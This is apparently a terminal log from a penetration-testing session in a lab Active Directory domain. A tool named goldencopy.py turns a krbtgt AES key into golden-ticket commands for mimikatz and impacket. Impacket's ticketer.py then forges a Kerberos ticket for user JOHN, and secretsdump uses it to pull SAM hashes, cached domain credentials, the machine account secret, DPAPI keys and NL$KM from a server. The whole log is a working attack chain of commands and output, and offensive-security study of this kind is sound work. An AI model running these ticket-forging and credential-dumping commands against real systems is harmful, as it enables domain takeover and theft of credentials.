 [Feb 25, 2022 - 16:35:34 (CET)] exegol-dev GoldenCopy # python3 goldencopy.py --tools all --password exegol4thewin --stealth --krbtgt 060ee2d06c5648e60a9ed916c9221ad19d90e5fb7b1cccf9d51f540fe991ada1 "john"
mimikatz kerberos::golden /user:JOHN /domain:DOMAIN.LOCAL /id:1106 /sid:S-1-5-21-1170647656-860703057-891382899 /aes256:060ee2d06c5648e60a9ed916c9221ad19d90e5fb7b1cccf9d51f540fe991ada1 /groups:1105,513 /startoffset:0 /endin:600 /renewmax:10080 /ptt
WARNING: default ticketer duration use days and not hours, you should fix your tools ! (stealth require 10 hours tickets)
impacket-ticketer -aesKey 060ee2d06c5648e60a9ed916c9221ad19d90e5fb7b1cccf9d51f540fe991ada1 -domain DOMAIN.LOCAL -domain-sid S-1-5-21-1170647656-860703057-891382899 -groups 1105,513 -user-id 1106 -duration 10 JOHN
export KRB5CCNAME=$(pwd)/JOHN.ccache
[Feb 25, 2022 - 16:35:36 (CET)] exegol-dev GoldenCopy # ticketer.py -aesKey 060ee2d06c5648e60a9ed916c9221ad19d90e5fb7b1cccf9d51f540fe991ada1 -domain DOMAIN.LOCAL -domain-sid S-1-5-21-1170647656-860703057-891382899 -groups 513,1105 -user-id 1106 -duration 10 JOHN
Impacket v0.9.25.dev1+20220218.140931.6042675a - Copyright 2021 SecureAuth Corporation
[*] Creating basic skeleton ticket and PAC Infos
[*] Customizing ticket for DOMAIN.LOCAL/JOHN
[*]     PAC_LOGON_INFO
[*]     PAC_CLIENT_INFO_TYPE
[*]     EncTicketPart
[*]     EncAsRepPart
[*] Signing/Encrypting final ticket
[*]     PAC_SERVER_CHECKSUM
[*]     PAC_PRIVSVR_CHECKSUM
[*]     EncTicketPart
[*]     EncASRepPart
[*] Saving ticket in JOHN.ccache
[Feb 25, 2022 - 16:35:38 (CET)] exegol-dev GoldenCopy # KRB5CCNAME="JOHN.ccache" secretsdump -no-pass -k -dc-ip 192.168.56.101 domain.local/john@sv01.domain.local
Impacket v0.9.25.dev1+20220218.140931.6042675a - Copyright 2021 SecureAuth Corporation
[*] Target system bootKey: 0x289a31da89b4528e9dc75be5d26a480c
[*] Dumping local SAM hashes (uid:rid:lmhash:nthash)
Administrator:500:aad3b435b51404eeaad3b435b51404ee:874da7d5bb3f7b600365ab102f1e07c8:::
Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
DefaultAccount:503:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
[*] Dumping cached domain logon information (domain/username:hash)
DOMAIN.LOCAL/domainadmin:$DCC2$10240#domainadmin#a99afe2c722f9bbe9d21011d685cdd75
DOMAIN.LOCAL/john:$DCC2$10240#john#3eb0b7570c717926ecac86562a92c2fd
[*] Dumping LSA Secrets
[*] $MACHINE.ACC
DOMAIN\SV01$:plain_password_hex:4023a5a7327389aa9e9abd171c213e642ff8077d318db3ec2f82e24528c2e5605245c69b281d75d4aaa2293f85a54663b1176e5830aed2a6c8c7f7e51f4fcfd1a17bd48d5fd4d678c33c0405bedf0897488b7ba41c21568613c042e4a797ccd949a04f3252aa8cb43d5310d34c7cb2d4d4bee098a2e52ce2376d5dfe12
6e83fe3a03fa37edb2dae494125087619b3a3f1c431e7b21ba9b9e97cfa338b1a9d614fdd6a5b85ecc1e3c229d7ebeb49b6f7340506f44aabec859edb9c7b34201f216f66f028af8e0dd48b1d47f3e32905af9572e9928060dfce33c8bbd42dbdade93a61f074f3eb53cc4e00c731f3d6ec633
DOMAIN\SV01$:aad3b435b51404eeaad3b435b51404ee:2181bca53736c82b4d0ceb355ef5818e:::
[*] DPAPI_SYSTEM
dpapi_machinekey:0x1b960ead262430fc32211c5d520d60d4038ef2f2
dpapi_userkey:0x74ad3264621a6ca304edda916f2f52016a39b33b
[*] NL$KM
0000   5B 57 93 50 E1 94 A1 6F  3F ED 5A 76 C6 25 6B FC   [W.P...o?.Zv.%k.
0010   43 E0 C4 7D 15 96 2E DC  62 42 45 84 8C 0A 5A 0A   C..}....bBE...Z.
0020   A1 37 CB 5D 14 EB 13 89  87 1E 13 97 12 C4 0F A2   .7.]............
0030   48 4D FC C7 47 86 64 21  DB AB E0 5A 37 28 6D 01   HM..G.d!...Z7(m.
NL$KM:5b579350e194a16f3fed5a76c6256bfc43e0c47d15962edc624245848c0a5a0aa137cb5d14eb1389871e139712c40fa2484dfcc747866421dbabe05a37286d01
[*] Cleaning up...
[Feb 25, 2022 - 16:35:41 (CET)] exegol-dev GoldenCopy #